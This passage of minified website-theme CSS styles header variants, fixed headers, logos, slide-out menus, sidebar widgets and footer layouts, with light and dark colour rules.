0;-webkit-transition:all .4s ease;transition:all .4s ease}#header.style18 .info-list a{color:#222}.dark #header.style18 .info-list a{color:#fff}#header.style18 .info-list a:hover .fa{color:#222}.dark #header.style18 .info-list a:hover .fa{color:#fff}#header.style18 .head-socialnetworks li{margin-left:25px}#header.style18 .head-socialnetworks a{color:#ddd;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style18 .head-socialnetworks a{color:#fff}#header.style18 #nav .quote-btn{float:right;color:#fff;min-width:186px;padding:14px 10px;text-align:center;margin:4px 3px 0 0;text-transform:uppercase;font-size:14px;font-weight:500;line-height:20px}#header.style18 #nav .drop ul{margin:0}#header.style18 #nav .nav-top>li{margin:0 17px 0 0}#header.style18 #nav .nav-top>li.active>a,#header.style18 #nav .nav-top>li.hover,#header.style18 #nav .nav-top>li:hover{color:#222}.dark #header.style18 #nav .nav-top>li.active>a,.dark #header.style18 #nav .nav-top>li.hover,.dark #header.style18 #nav .nav-top>li:hover{color:#fff}#header.style18 #nav .nav-top>li>a{color:#222}.dark #header.style18 #nav .nav-top>li>a{color:#fff}.dark #header.style18 #nav .nav-top>li>a:hover{color:#fff}#header.style18 #nav .nav-opener{margin:11px 0 0;color:#666;border-color:#666}.dark #header.style18 #nav .nav-opener{color:#fff;border-color:#fff}#header.style18 #nav .nav-opener:hover{color:#fff}#header.style18 .mega-drop{top:25px}#header.style18 .mega-drop .drop-holder{margin:45px 0 0}#header.style18 .logo{margin:0}#header.style18 .logo .w-logo{display:none}.dark #header.style18 .logo .w-logo{display:block}#header.style18 .logo .b-logo{display:block}.dark #header.style18 .logo .b-logo{display:none}#header.style20{padding:25px 0 0;background:#fff}.dark #header.style20{background:#2a2a2a}#header.style20:after{bottom:0!important}#header.style20 .logo{margin:-5px 0 0}#header.style20 #nav .nav-top{margin:9px 10px 0 0}#header.style20 #nav .nav-top>li{margin:0 0 0 2px}#header.style20 #nav .nav-top>li>a{color:#2a2a2a;display:block;padding:0 10px 29px;border-bottom:4px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style20 #nav .nav-top>li>a{color:#fff}#header.style20 #nav .nav-opener{color:#666;border-color:#666}.dark #header.style20 #nav .nav-opener{color:#fff;border-color:#fff}#header.style20 #nav .nav-opener:hover{color:#fff}#header.style20 #nav .drop ul{margin:0}#header.style20 #nav .mega-drop{top:28px;left:15px;right:15px}#header.style20 .icon-list{margin:1px 4px 0 -10px}#header.style20 .opener-icons{border:0;color:#2a2a2a;width:auto;height:auto}.dark #header.style20 .opener-icons{color:#fff}#header.style20 .opener-icons:hover{background:0 0}#header.style20 .logo .b-logo{display:block}.dark #header.style20 .logo .b-logo{display:none}#header.style20 .logo .w-logo{display:none}.dark #header.style20 .logo .w-logo{display:block}#header.style21{padding:0;background:#fff}.dark #header.style21{background:#222}#header.style21:after{bottom:0!important}#header.style21 .header-top{margin-bottom:25px}#header.style21 .header-top:after{opacity:1;height:100%}.dark #header.style21 .header-top:after{background:#191919}#header.style21 .header-top .fa{margin:2px 3px 0 0}#header.style21 .header-top a:hover{color:#fff}.dark #header.style21 .header-top a:hover{color:#fff}#header.style21 .logo{margin:-5px 0 0}#header.style21 .logo .b-logo{display:block}.dark #header.style21 .logo .b-logo{display:none}#header.style21 .logo .w-logo{display:none}.dark #header.style21 .logo .w-logo{display:block}#header.style21 .info-list{margin:0;float:left;color:#fff}#header.style21 .top-nav{margin:0}#header.style21 .top-nav li{vertical-align:top}#header.style21 .top-nav .fa{vertical-align:top}#header.style21 #nav .nav-top{margin:9px 10px 0 0}#header.style21 #nav .nav-top>li{margin:0 0 0 2px}#header.style21 #nav .nav-top>li>a{color:#2a2a2a;display:block;font-weight:500;padding:0 10px 29px;border-bottom:4px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style21 #nav .nav-top>li>a{color:#fff}#header.style21 #nav .drop ul{margin:0}#header.style21 #nav .mega-drop{top:28px;left:15px;right:15px}#header.style21 .icon-list{margin:1px 4px 0 -10px}#header.style21 .icon-list.social{margin:9px 0 0}#header.style21 .icon-list.social li{margin:0 5px 0 14px}#header.style21 #nav .nav-opener{color:#666;border-color:#666}.dark #header.style21 #nav .nav-opener{color:#fff;border-color:#fff}#header.style21 #nav .nav-opener:hover{color:#fff}#header.style21 .opener-icons{border:0;color:#2a2a2a;width:auto;height:auto}.dark #header.style21 .opener-icons{color:#fff}#header.style21 .opener-icons:hover{background:0 0}#header.style22{padding:0}#header.style22 .logo{margin:-5px 0 0}#header.style22 .language-nav,#header.style22 .top-nav{margin:0}#header.style22 #nav .nav-top{margin:9px 10px 0 0}#header.style22 #nav .mega-drop{left:15px;right:15px}#header.style23{padding:23px 0 0}#header.style23:before{left:0;right:0;height:1px;bottom:-20px;background:rgba(255,255,255,.1)}#header.style23 #nav{float:right}#header.style23 #nav .nav-top>li{text-align:left}#header.style24{padding:23px 0 0}#header.style24 .icon-list{margin:-29px 0 0 40px;position:relative}#header.style24 .logo .b-logo{display:none}#header.style24 .logo .w-logo{display:block}#header.style24:before{left:0;right:0;height:1px;opacity:.5;bottom:-20px;background:#fff}#header.style24 #nav{width:70%;float:none;margin:0 auto;text-align:center}#header.style24 #nav .nav-top>li{text-align:left}#header.style24 #nav .nav-top>li a{font-weight:500}#header.style24 #nav .drop ul{margin:35px 0 0}#header.style24 #nav .drop ul ul{margin:0}#header.style24 #nav .mega-drop{left:0;right:0}#header.style24 .btn-more{background:0 0}#header.style25{padding:23px 0 0}#header.style25 .logo{position:relative}#header.style25 .logo:after{width:1px;top:-50px;right:-25px;opacity:.5;bottom:-23px;background:#fff}.dark #header.style25 .logo:after{background:#494949}#header.style25 .icon-list{position:relative}#header.style25 .icon-list:after{width:1px;top:-50px;left:-22px;opacity:.5;bottom:-24px;background:#fff}.style25 .desk-menu{float:none}.dark #header.style25 .icon-list:after{background:#494949}#header.style25 .cart-box .cart-drop{padding:25px 0 0}#header.style25:before{left:0;right:0;height:1px;bottom:-24px;background:rgba(255,255,255,.5)}.dark #header.style25:before{background:#494949}#header.style25 #nav{width:70%;float:none;margin:0 auto;text-align:center}#header.style25 #nav .nav-top>li{text-align:left}#header.style25 #nav .drop ul{margin:35px 0 0}#header.style25 #nav .drop ul ul{margin:0}#header.style25 #nav .mega-drop{left:0;right:0}#header.style27{padding:23px 0 0}#header.style27 .icon-list{margin:-29px 0 0 40px;position:relative}#header.style27 .logo .b-logo{display:block}.dark #header.style27 .logo .b-logo{display:none}#header.style27 .logo .w-logo{display:none}.dark #header.style27 .logo .w-logo{display:block}#header.style27:before{left:0;right:0;height:1px;opacity:.5;bottom:-20px;background:#fff}.dark #header.style27:before{background:#494949}#header.style27 #nav{width:70%;float:none;margin:0 auto;text-align:center}#header.style27 #nav .nav-top>li{text-align:left}#header.style27 #nav .nav-top>li>a{color:#2a2a2a;font-weight:500}.dark #header.style27 #nav .nav-top>li>a{color:#fff}#header.style27 #nav .drop ul{margin:35px 0 0}#header.style27 #nav .drop ul ul{margin:0}#header.style27 #nav .mega-drop{left:0;right:0}#header.style27 #nav .nav-opener{color:#666;border-color:#666}.dark #header.style27 #nav .nav-opener{color:#fff;border-color:#fff}#header.style27 #nav .nav-opener:hover{color:#fff}#header.style27 .opener-icons{color:#2a2a2a;border-color:#2a2a2a}.dark #header.style27 .opener-icons{color:#fff;border-color:#fff}#header.style27 .opener-icons:hover{color:#fff}#header.dec-header{padding:31px 0 0}#header.dec-header .icon-list{margin:7px 3px 0 0}#header.style28 .holder{padding:30px 0 0}#header.style28 .social-list{margin:0;float:right;font-size:14px}#header.style28 .social-list a{color:#fff}#header.style28 .social-list li{margin:0 0 0 5px}#header.style28 #nav .mega-drop{top:40px}#header.style28 .logo{-webkit-transition:all .4s ease;transition:all .4s ease}#header.style28 #nav .nav-top{margin-top:0}#header.style29{padding:39px 0 0}#header.style29 .holder{padding:14px 0 0}#header.style29 .logo .b-logo{display:block}.dark #header.style29 .logo .b-logo{display:none}#header.style29 .logo .w-logo{display:none}.dark #header.style29 .logo .w-logo{display:block}#header.style29 .opener-icons{border:0;padding:0;width:auto;color:#222;height:auto;font-size:16px}.dark #header.style29 .opener-icons{color:#fff}#header.style29 .opener-icons:hover{background:0 0}.dark #header.style29 .cartopener-main{color:#fff}#header.style29 .icon-list>li{margin:0 0 0 25px}#header.style29 .cart-box .cart-drop{top:19px;padding:39px 0 0}#header.style29 #nav .nav-top{margin:0}#header.style29 #nav .nav-top>li>a{color:#222}#header.style29 #nav .drop ul{margin:23px 0 0}#header.style29 #nav .mega-drop{top:22px;right:15px}#header.style29 #nav .nav-opener{color:#222;border-color:#222}.dark #header.style29 #nav .nav-opener{color:#fff;border-color:#fff}#header.style29 #nav .nav-opener:hover{color:#fff}#header.fixed-position{top:0;left:0;right:0;padding:26px 0 0;position:fixed!important;box-shadow:0 0 7px 0 rgba(0,0,0,.2)}#header.fixed-position:after{opacity:1;background:#fff}.dark #header.fixed-position:after{background:#2a2a2a;border-bottom:1px solid #494949}#header.fixed-position .logo .b-logo{display:block}.dark #header.fixed-position .logo .b-logo{display:none}#header.fixed-position .logo .w-logo{display:none}.dark #header.fixed-position .logo .w-logo{display:block}#header.fixed-position .burger-menu{color:#666}#header.fixed-position #nav .drop ul{margin:35px 0 0}#header.fixed-position #nav .drop ul .drop ul{margin:0}#header.fixed-position #nav .mega-drop .drop-holder{margin:38px 0 0}#header.fixed-position #nav .nav-top>li>a{color:#666}.dark #header.fixed-position #nav .nav-top>li>a{color:#fff}#header.fixed-position .header-top{margin-top:-79px;margin-bottom:22px}#header.fixed-position .cart-box .cart-drop{padding:25px 0 0}#header.fixed-position .nav-opener,#header.fixed-position .opener-icons{color:#666;border-color:#666}.dark #header.fixed-position .nav-opener,.dark #header.fixed-position .opener-icons{color:#fff;border-color:#fff}#header.fixed-position .nav-opener:hover,#header.fixed-position .opener-icons:hover{color:#fff}#header.fixed-position.style3 .header-top{margin-top:-108px}#header.fixed-position.style3 .logo{top:100px;left:15px;position:absolute}#header.fixed-position.style3 .icon-list{top:100px;right:15px;position:absolute}#header.fixed-position.style3 .cart-opener{background:rgba(0,0,0,.5)}#header.fixed-position.style3 .cart-box .cart-drop{top:25px}#header.fixed-position.style3 .head-socialnetworks{display:none}#header.fixed-position.style3 #nav{padding-left:250px}#header.fixed-position.style3 #nav .drop ul{margin:21px 0 0}#header.fixed-position.style3 #nav .mega-drop .drop-holder{margin:15px 0 0}#header.fixed-position.style4{padding:0}#header.fixed-position.style4:after{opacity:0}#header.fixed-position.style4 #nav .drop ul{margin:0}#header.fixed-position.style4 #nav .mega-drop .drop-holder{margin:35px 0 0}#header.fixed-position.style4 .cart-box .cart-drop{margin:15px 0 0}#header.fixed-position.style4 .opener-icons{color:#222}.dark #header.fixed-position.style4 .opener-icons{color:#fff}#header.fixed-position.style5{padding:20px 0 14px}#header.fixed-position.style5 #nav .drop ul{margin:31px 0 0}#header.fixed-position.style5 #nav .drop ul .drop ul{margin:0}#header.fixed-position.style5 #nav .mega-drop .drop-holder{margin:35px 0 0}#header.fixed-position.style7{padding:0}#header.fixed-position.style7:after{opacity:1}#header.fixed-position.style7 #nav .drop ul{margin:0}#header.fixed-position.style7 #nav .mega-drop{left:30px;right:30px}#header.fixed-position.style7 #nav .mega-drop .drop-holder{margin:35px 0 0}#header.fixed-position.style8 #nav .drop ul{margin:0}#header.fixed-position.style8 #nav .mega-drop{top:25px}#header.fixed-position.style9{padding:22px 0 16px}#header.fixed-position.style9:after{background:#2a2a2a}#header.fixed-position.style9 #nav .drop ul{margin:30px 0 0}#header.fixed-position.style9 #nav .mega-drop{top:22px}#header.fixed-position.style9 #nav .nav-top>li>a{color:#fff}#header.fixed-position.style9 .nav-opener{color:#fff;border-color:#fff}#header.fixed-position.style9 .nav-opener:hover{border:0}#header.fixed-position.style10:after{background:#2a2a2a}#header.fixed-position.style10 #nav .drop ul{margin:0}#header.fixed-position.style10 #nav .mega-drop{top:18px}#header.fixed-position.style10 #nav .nav-top>li>a{color:#fff}#header.fixed-position.style10 .cart-box .cart-drop{padding:19px 0 0}#header.fixed-position.style10 .opener-icons{color:#fff;border-color:#fff}#header.fixed-position.style10 .nav-opener{color:#fff;border-color:#fff}#header.fixed-position.style10 .nav-opener:hover{border:0}#header.fixed-position.style11{padding:19px 0 0}#header.fixed-position.style11:after{background:#fff}.dark #header.fixed-position.style11:after{background:#2a2a2a}#header.fixed-position.style11 .logo{float:left;max-width:170px;margin:-3px 0 0;-webkit-transition:all .2s ease;transition:all .2s ease}#header.fixed-position.style11 .logo .w-logo{display:block}.dark #header.fixed-position.style11 .logo .w-logo{display:none}#header.fixed-position.style11 .logo .b-logo{display:none}.dark #header.fixed-position.style11 .logo .b-logo{display:block}#header.fixed-position.style11 #nav{border:0;width:85%;float:right;position:static;text-align:right;margin:-15px 0 0;-webkit-transition:all .4s ease;transition:all .4s ease}#header.fixed-position.style11 #nav .drop ul{margin:0}#header.fixed-position.style11 #nav .mega-drop{top:-6px}#header.fixed-position.style11 #nav #nav .nav-top>li>a{color:#fff}#header.fixed-position.style11 .icon-list>li .opener-icons{color:#fff;border-color:#fff}#header.fixed-position.style12{padding:0}#header.fixed-position.style12 .logo .b-logo{display:none}#header.fixed-position.style12 .logo .w-logo{display:block}#header.fixed-position.style12:after{display:none}#header.fixed-position.style12 .header-cent{max-height:0;padding-top:0;margin-top:-2px;padding-bottom:0}#header.fixed-position.style12 #nav .nav-top{float:right}#header.fixed-position.style12 #nav .nav-top>li.active>a,#header.fixed-position.style12 #nav .nav-top>li.hover>a,#header.fixed-position.style12 #nav .nav-top>li:hover>a{color:#222}#header.fixed-position.style12 #nav .nav-top>li>a{color:#fff}#header.fixed-position.style12 #nav .nav-top>li>a:hover{color:#222}#header.fixed-position.style12 #nav .quote-btn{display:none}#header.fixed-position.style12 #nav .logo{top:-5px;display:block;position:relative}#header.fixed-position.style12 #nav .drop ul{margin:0}#header.fixed-position.style12 #nav .mega-drop{left:0}#header.fixed-position.style12 #nav .mega-drop .drop-holder{margin:1px 0 0}#header.fixed-position.style13{padding:23px 0 0}#header.fixed-position.style13:after{background:#eee}.dark #header.fixed-position.style13:after{background:#2a2a2a}#header.fixed-position.style14{padding:23px 0 0}#header.fixed-position.style14 .icon-list:after,#header.fixed-position.style14 .logo:after{background:#eee}.dark #header.fixed-position.style14 .icon-list:after,.dark #header.fixed-position.style14 .logo:after{background:rgba(42,42,42,.5)}#header.fixed-position.style15:after{top:0}#header.fixed-position.style16 #nav .drop ul{margin:0}#header.fixed-position.style16 #nav .mega-drop{top:25px}#header.fixed-position.style17{padding:20px 0 0}#header.fixed-position.style17:after{background:#2a2a2a}#header.fixed-position.style17 #nav .drop ul{margin:0}#header.fixed-position.style17 #nav .mega-drop{top:20px}#header.fixed-position.style17 #nav .nav-top>li>a{color:#fff}#header.fixed-position.style17 .opener-icons{color:#fff;border-color:#fff}#header.fixed-position.style17 .nav-opener{color:#fff;border-color:#fff}#header.fixed-position.style17 .nav-opener:hover{border:0}#header.fixed-position.style18{padding:20px 0 0}#header.fixed-position.style18:after{bottom:0!important}#header.fixed-position.style18 #nav .drop ul{margin:0}#header.fixed-position.style18 #nav .mega-drop{top:25px}#header.fixed-position.style18 #nav .mega-drop .drop-holder{margin:45px 0 0}#header.fixed-position.style19 #nav .nav-top>li>a{color:#222}.dark #header.fixed-position.style19 #nav .nav-top>li>a{color:#fff}#header.fixed-position.style20{padding:20px 0 0}#header.fixed-position.style20:after{top:0}#header.fixed-position.style20 #nav .drop ul{margin:0}#header.fixed-position.style20 #nav .mega-drop{top:25px}#header.fixed-position.style20 #nav .mega-drop .drop-holder{margin:38px 0 0}#header.fixed-position.style21 #nav .drop ul{margin:0}#header.fixed-position.style21 #nav .mega-drop{top:26px}#header.fixed-position.style23,#header.fixed-position.style24,#header.fixed-position.style27{padding:23px 0 0}#header.fixed-position.style25{padding:23px 0 0}#header.fixed-position.style25 .icon-list:after,#header.fixed-position.style25 .logo:after{background:#eee}.dark #header.fixed-position.style25 .icon-list:after,.dark #header.fixed-position.style25 .logo:after{background:#494949}#header.fixed-position.style28 .logo{max-width:130px}#header.fixed-position.style28 .social-list a{color:#666}#header.fixed-position.style28 #nav .mega-drop{top:45px}#header.fixed-position.style29{padding:25px 0;background:#fff}.dark #header.fixed-position.style29{background:#222}#header.fixed-position.style29:after{opacity:0}#header.fixed-position.style29 #nav .mega-drop{top:40px}#header.fixed-position.style29 #nav .drop ul{margin:43px 0 0}#header.fixed-position.style29 .cart-box .cart-drop{margin:15px 0 0}#header.fixed-position.style29 .opener-icons{color:#222}.dark #header.fixed-position.style29 .opener-icons{color:#fff}#header .container{position:relative}.logo{margin:-6px 0 0}.logo img{width:100%}.logo a{display:block}.logo .b-logo{display:none}.logo.port-logo{margin:0;top:30px;left:100px;z-index:9999;position:fixed;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .logo.port-logo .b-logo{display:block}.dark .logo.port-logo .w-logo{display:none}.logo-v9{top:50%;left:-68px;z-index:999;opacity:1;position:fixed;-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);-webkit-transform:rotate(90deg);-webkit-transition:all .4s ease;transition:all .4s ease}.dark .logo-v9 .b-logo{display:none}.logo-v9 .w-logo{display:none}.dark .logo-v9 .w-logo{display:block}.lancer-logo{display:block;margin:0 auto 50px;width:120px;height:120px}.menu-nav{top:0;right:0;bottom:0;width:240px;z-index:9999;font-size:18px;position:fixed;line-height:25px;background:#3f3f3f;padding:40px 20px 20px;margin:0 -241px 0 0!important;-webkit-transition:all .4s ease;transition:all .4s ease}.main-navopener2{top:17px;left:27px;z-index:999;color:#fff;font-size:34px;position:fixed;-webkit-transition:margin .4s ease;transition:margin .4s ease}.main-navopener2:focus,.main-navopener2:hover{opacity:.8;color:#fff;text-decoration:none}.main-menu{top:0;left:0;bottom:0;width:300px;z-index:9999;font-size:20px;position:fixed;font-weight:500;padding:20px 0 0;background:#fff;margin:0 0 0 -301px;-webkit-transition:margin .4s ease;transition:margin .4s ease}.main-menu #nav{float:none}.main-menu #nav a{color:#2a2a2a;display:block;padding:10px 20px;border-bottom:1px solid #2a2a2a;-webkit-transition:all .4s ease;transition:all .4s ease}.main-menu #nav a:hover{color:#fff;background:#2a2a2a;text-decoration:none;padding:10px 10px 10px 25px}.main-menu #nav li:hover .drop{max-height:999px}.main-menu #nav .drop{width:100%;max-height:0;display:block;position:static;overflow:hidden}.main-menu #nav .drop ul{border:0;margin:0;border-radius:0;background:0 0}.main-menu #nav .drop ul a{padding:10px 10px 10px 30px}.main-menu #nav .drop ul a:hover{color:#fff;padding:10px 10px 10px 35px}.side-widget{color:#aaa;font-size:14px;margin:0 0 55px;line-height:20px}.side-widget h2{color:#666;margin:0 0 24px;padding:0 0 7px;position:relative;letter-spacing:2px;font-size:14px;line-height:18px;font-weight:600}.side-widget h2:after{left:0;bottom:0;width:39px;height:2px}.side-widget a{color:#333232}.side-widget p{margin:0 0 20px}.side-widget .widget-nav{font-size:14px;padding:3px 0 0;margin:0 0 -2px;line-height:24px}.side-widget .widget-nav li{position:relative;padding:0 0 0 17px}.side-widget .widget-nav a{-webkit-transition:all .4s ease;transition:all .4s ease}.side-widget .widget-nav a:hover{text-decoration:none}.side-widget .widget-nav .fa{left:0;top:6px;position:absolute}.side-widget .btn{color:#fff;font-size:12px;padding:2px 14px;text-transform:uppercase;-webkit-transition:all .4s ease;transition:all .4s ease}.side-widget .btn:hover{background:0 0;color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.side-widget.address-widget{font-size:14px;line-height:26px}.side-widget.address-widget a{-webkit-transition:all .4s ease;transition:all .4s ease}.side-widget.address-widget a:hover{text-decoration:none}.side-widget.address-widget .fa{margin:0 6px 0 0;display:inline-block;vertical-align:middle}.side-widget.address-widget address{display:block;line-height:26px;margin:-3px 0 -1px}.side-widget.address-widget .email,.side-widget.address-widget .tel,.side-widget.address-widget .web{display:inline-block;vertical-align:top}.side-widget.social-widget ul{padding:6px 0 0}.side-widget.social-widget ul li{margin:0 2px 0 0;display:inline-block;vertical-align:top}.side-widget.social-widget a{display:block;font-size:18px;padding:12px 0 0;text-align:center;border-radius:50%;width:44px;height:44px;background:rgba(255,255,255,.1);-webkit-transition:all .4s ease;transition:all .4s ease}.side-widget.social-widget a:hover{text-decoration:none}.dark .side-widget.social-widget a{background:rgba(255,255,255,.2)}.mainnav-active .sidemenu-photo,.mainnav-active .sidemenu-photo.v10,.mainnav-active .sidemenu-photo.v9{margin:0}.mainnav-active .w9{margin:0 -200px 0 200px}.mainnav-active .logo-v9{opacity:0;left:213px;visibility:hidden}.mainnav-active .sidemenu-photo.v10 #nav7 .nav-opener,.mainnav-active .sidemenu-photo.v9 #nav7 .nav-opener{padding:5px;right:-53px;color:#fff;border-radius:3px;background:rgba(0,0,0,.2);-webkit-transition:all .4s ease;transition:all .4s ease}.mainnav-active .sidemenu-photo.v9 #nav7 .nav-opener{padding:5px 15px}.sidemenu-photo .logo{z-index:99;float:none;width:198px;display:block;position:relative;margin:0 auto 97px}.sidemenu-photo .logo .b-logo{display:block}.dark .sidemenu-photo .logo .b-logo{display:none}.sidemenu-photo .logo .w-logo{display:none}.dark .sidemenu-photo .logo .w-logo{display:block}.sidemenu-photo.v9{background:#fff;margin:0 0 0 -260px;-webkit-transition:margin .4s ease;transition:margin .4s ease}.dark .sidemenu-photo.v9{background:#222}.sidemenu-photo.v9 #nav7{font-weight:700}.sidemenu-photo.v9 #nav7 ul a{color:#8f8f8f}.sidemenu-photo.v9 #nav7 .nav-opener{padding:0;width:auto;color:#222;right:-41px;display:block;font-size:26px;background:0 0}.sidemenu-photo.v9 #nav7 .nav-opener .txt{line-height:16px;font-weight:500;font-size:14px;display:block}.sidemenu-photo.v9 .logo{width:150px;margin:0 auto 40px}.sidemenu-photo.v9 .sidemenu-holder{padding:50px 0}.sidemenu-photo.v10{background:#fff;margin:0 0 0 -260px;-webkit-transition:margin .4s ease;transition:margin .4s ease}.dark .sidemenu-photo.v10{background:#222}.sidemenu-photo.v10 #nav7{font-weight:700}.sidemenu-photo.v10 #nav7 ul a{color:#8f8f8f}.sidemenu-photo.v10 #nav7 .nav-opener{padding:0;width:auto;color:#222;right:-50px;display:block;font-size:26px;background:0 0}.dark .sidemenu-photo.v10 #nav7 .nav-opener{color:#fff}.sidemenu-photo.v10 #nav7 .nav-opener .txt{line-height:16px;font-weight:500;font-size:14px;display:block}.sidemenu-photo.v10 #nav7 .nav-opener{color:#222;background:0 0}.sidemenu-photo.v10 .logo{width:150px;margin:0 auto 40px}.sidemenu-photo.v10 .sidemenu-holder{padding:50px 10px}.sidemenu-photo.v11{background:#fff}.dark .sidemenu-photo.v11{background:#222}.sidemenu-photo.v11 #nav7 .nav-opener{top:4px}.sidemenu-photo.v11 .logo img{width:auto;margin:0 auto}.sidemenu-photo.v11 #nav7 ul a{color:#2a2a2a}.dark .sidemenu-photo.v11 #nav7 ul a{color:#8f8f8f}.sidemenu-photo.v11 .sidemenu-holder{padding:200px 10px 0}.sidemenu-photo.v12{background:#fff}.sidemenu-photo.v12 #nav7 ul{text-align:left;font-weight:500;font-size:12px;line-height:16px}.sidemenu-photo.v12 #nav7 ul a{color:#8f8f8f}.sidemenu-photo.v12 #nav7 ul li{margin:0 0 24px 34px}.sidemenu-photo.v12 .logo{width:142px;margin:0 0 85px 35px}#nav7{margin:0 0 200px}#nav7 ul{margin:0;text-align:center;letter-spacing:2px;text-transform:uppercase;font-weight:500;font-size:12px;line-height:16px}#nav7 ul li{float:none;display:block;position:relative}.nav11 ul li{display:block;position:relative}#nav7 ul a{color:#fff;-webkit-transition:all .4s ease;transition:all .4s ease}#nav7 ul a:hover{text-decoration:none}#nav7 .nav-opener{top:50px;width:100px;padding:5px;color:#fff;right:-120px;display:none;font-size:20px;background:#222;text-align:center;position:absolute}#nav7 .nav-opener:hover{opacity:.8;text-decoration:none}.portfolio-nav-opener{top:30px;right:100px;z-index:9999;color:#fff;font-size:34px;position:fixed;border-radius:5px;background:rgba(0,0,0,.2);-webkit-transition:all .4s ease;transition:all .4s ease}.portfolio-nav-opener:focus,.portfolio-nav-opener:hover{color:#fff;text-decoration:none;background:#000}.sidenav-port{top:0;right:0;bottom:0;width:300px;z-index:9999;position:fixed;text-align:center;letter-spacing:2px;padding:80px 20px 20px;text-transform:uppercase;margin:0 -301px 0 0!important;-webkit-transition:all .4s ease;transition:all .4s ease;background:url(../../../../../../../../themes/mf/assets/img/pattren01.png);font-weight:500;font-size:12px;line-height:25px}.admin-bar .portfolio-nav-opener{top:62px}.admin-bar .logo.port-logo{top:62px}.sidenav-port a{color:#fff;-webkit-transition:all .4s ease;transition:all .4s ease}.sidenav-port a:hover{text-decoration:none}.sidenav-port ul{margin:0}.sidenav-port ul li{margin:0 0 20px}.sidenav-active .menu-nav{margin:0!important}.sidenav-active .w1{margin:0 0 0 -240px}.sidenav-active.boxed-v .w1{margin:0}.mainnav-active #nav .nav-holder{max-height:9999px}.mainnav-active .main-menu{margin:0}.mainnav-active .main-navopener2{margin:0 0 0 301px}.nav-active .sidenav-port{margin:0!important}.nav-active #header,.nav-active .w1{margin:0 240px 0 -240px}.nav-active .portfolio-nav-opener{right:340px}.nav-active .logo.port-logo{left:-400px}.nav-active.lancer .w1{margin:0 -240px 0 240px}.nav-active.lancer .portfolio-nav-opener{right:auto;left:340px}.nav-active.lancer .sidenav-port{margin:0!important}.nav-active.boxed-v.lancer .w1{margin:0}.lancer .portfolio-nav-opener{right:auto;left:100px}.lancer .sidenav-port{left:0;right:auto;margin:0 0 0 -301px!important}.search-form-top{float:right;margin:0 0 5px}.search-form-top ::-webkit-input-placeholder{color:#fff}.search-form-top ::-moz-placeholder{opacity:1;color:#fff}.search-form-top :-moz-placeholder{color:#fff}.search-form-top :-ms-input-placeholder{color:#fff}.search-form-top .placeholder{color:#fff}.search-form-top .fa{border:0;margin:0;padding:0;float:right;color:#fff;font-size:17px;background:0 0}.search-form-top .text{border:0;padding:0;float:left;height:20px;width:173px;color:#fff;font-size:12px;background:0 0;line-height:20px;margin:0 10px 0 0}.burger-menu{color:#fff;display:inline-block;vertical-align:middle;text-transform:uppercase;font-size:12px;line-height:1}.burger-menu .fa{font-size:26px;margin:0 0 0 20px;vertical-align:middle}.burger-menu span{display:inline-block;vertical-align:middle}#footer a{-webkit-transition:all .4s ease;transition:all .4s ease}#footer a:hover{text-decoration:none}#footer .logo{float:none;vertical-align:top;display:inline-block}#footer.style3 .f-get-touch{padding-top:2px}#footer.style3 .f-get-touch p{margin:0 0 18px}#footer.style3 .footer-top{padding-top:20px;padding-bottom:12px}#footer.style3 .footer-top .holder{max-width:inherit;padding:0 2px 0 0}#footer.style3 .footer-top .logo{margin:0;float:left}#footer.style3 .footer-social{float:right;margin:2px 0 0}#footer.style3 .footer-social li{padding:0 0 10px 6px}#footer.style3 .footer-social li.apple,#footer.style3 .footer-social li.skype{display:inline-block;vertical-align:top}#footer.style3 .footer-social a{font-size:20px;width:46px;height:46px;padding-top:3px}#footer.style3 .footer-social .fa-apple{font-size:21px;margin:2px 0 0}#footer.style3 .footer-social .fa-skype{font-size:20px;margin:0 2px 0 0}#footer.style3 .footer-social .fa-behance{margin:0 2px 0 0}#footer.style3 .footer-social .fa-facebook{margin:3px 0 0;font-size:21px}#footer.style3 .footer-cent{padding-top:53px}#footer.style3 .footer-bottom{padding-top:27px}#footer.style4 .f-get-touch p{margin:0 0 18px}#footer.style4 .footer-top{padding-top:25px;padding-bottom:26px}#footer.style4 .footer-top .f-contact-us{display:block}#footer.style4 .footer-social{float:right;margin:2px 0 0}#footer.style4 .footer-social li{padding:0 0 10px 6px}#footer.style4 .footer-social li.apple,#footer.style4 .footer-social li.skype{display:inline-block;vertical-align:top}#footer.style4 .footer-social a{width:46px;height:46px;font-size:20px}#footer.style4 .footer-social .fa-apple{font-size:21px;margin:2px 0 0}#footer.style4 .footer-social .fa-skype{font-size:20px;margin:0 2px 0 0}#footer.style4 .footer-social .fa-behance{margin:0 2px 0 0}#footer.style4 .footer-social .fa-facebook{margin:3px 0 0;font-size:21px}#footer.style4 .footer-cent{padding-top:55px;padding-bottom:79px}#footer.style4 .footer-bottom{padding-top:30px}#footer.style5 .footer-bottom{padding-top:60px;padding-bottom:60px}#footer.style6 .footer-top{padding-bottom:40px}#footer.style6 .footer-top .footer-social li{padding:0 3px}#footer.style6 .footer-top .footer-social li.apple,#footer.style6 .footer-top .footer-social li.skype{display:inline-block;vertical-align:top}#footer.style6 .footer-top .footer-social a{width:45px;height:45px}#footer.style6 .footer-top .logo{margin:0 auto 32px}#footer.style6 .footer-cent{padding-top:55px}#footer.style6 .footer-bottom{padding-top:26px}#footer.style7 .footer-top{padding-bottom:40px}#footer.style7 .footer-top .footer-social li{padding:0 3px}#footer.style7 .footer-top .footer-social li.apple,#footer.style7 .footer-top .footer-social li.skype{display:inline-block;vertical-align:top}#footer.style7 .footer-top .footer-social a{width:45px;height:45px}#footer.style7 .footer-top .logo{margin:0 auto 32px}#footer.style7 .footer-bottom{padding-top:25px}#footer.style7 .footer-bottom .bottom-box4{display:block}#footer.style8 .footer-top{padding-bottom:60px}#footer.style8 .footer-top .holder{padding:0 10%}#footer.style8 .footer-top p{margin:0}#footer.style8 .footer-top .logo{margin:0 auto 26px}#footer.style8 .footer-bottom{padding-top:0;padding-bottom:30px}#footer.style9 .footer-cent{padding-bottom:57px}#footer.style9 .footer-bottom{padding-top:19px;padding-bottom:9px}#footer.style9 .bottom-box5{padding:0;border:0}#footer.style9 .f-our-mission .btn-more:hover{background:0 0}#footer.style10 .footer-top{padding-bottom:63px}#footer.style10 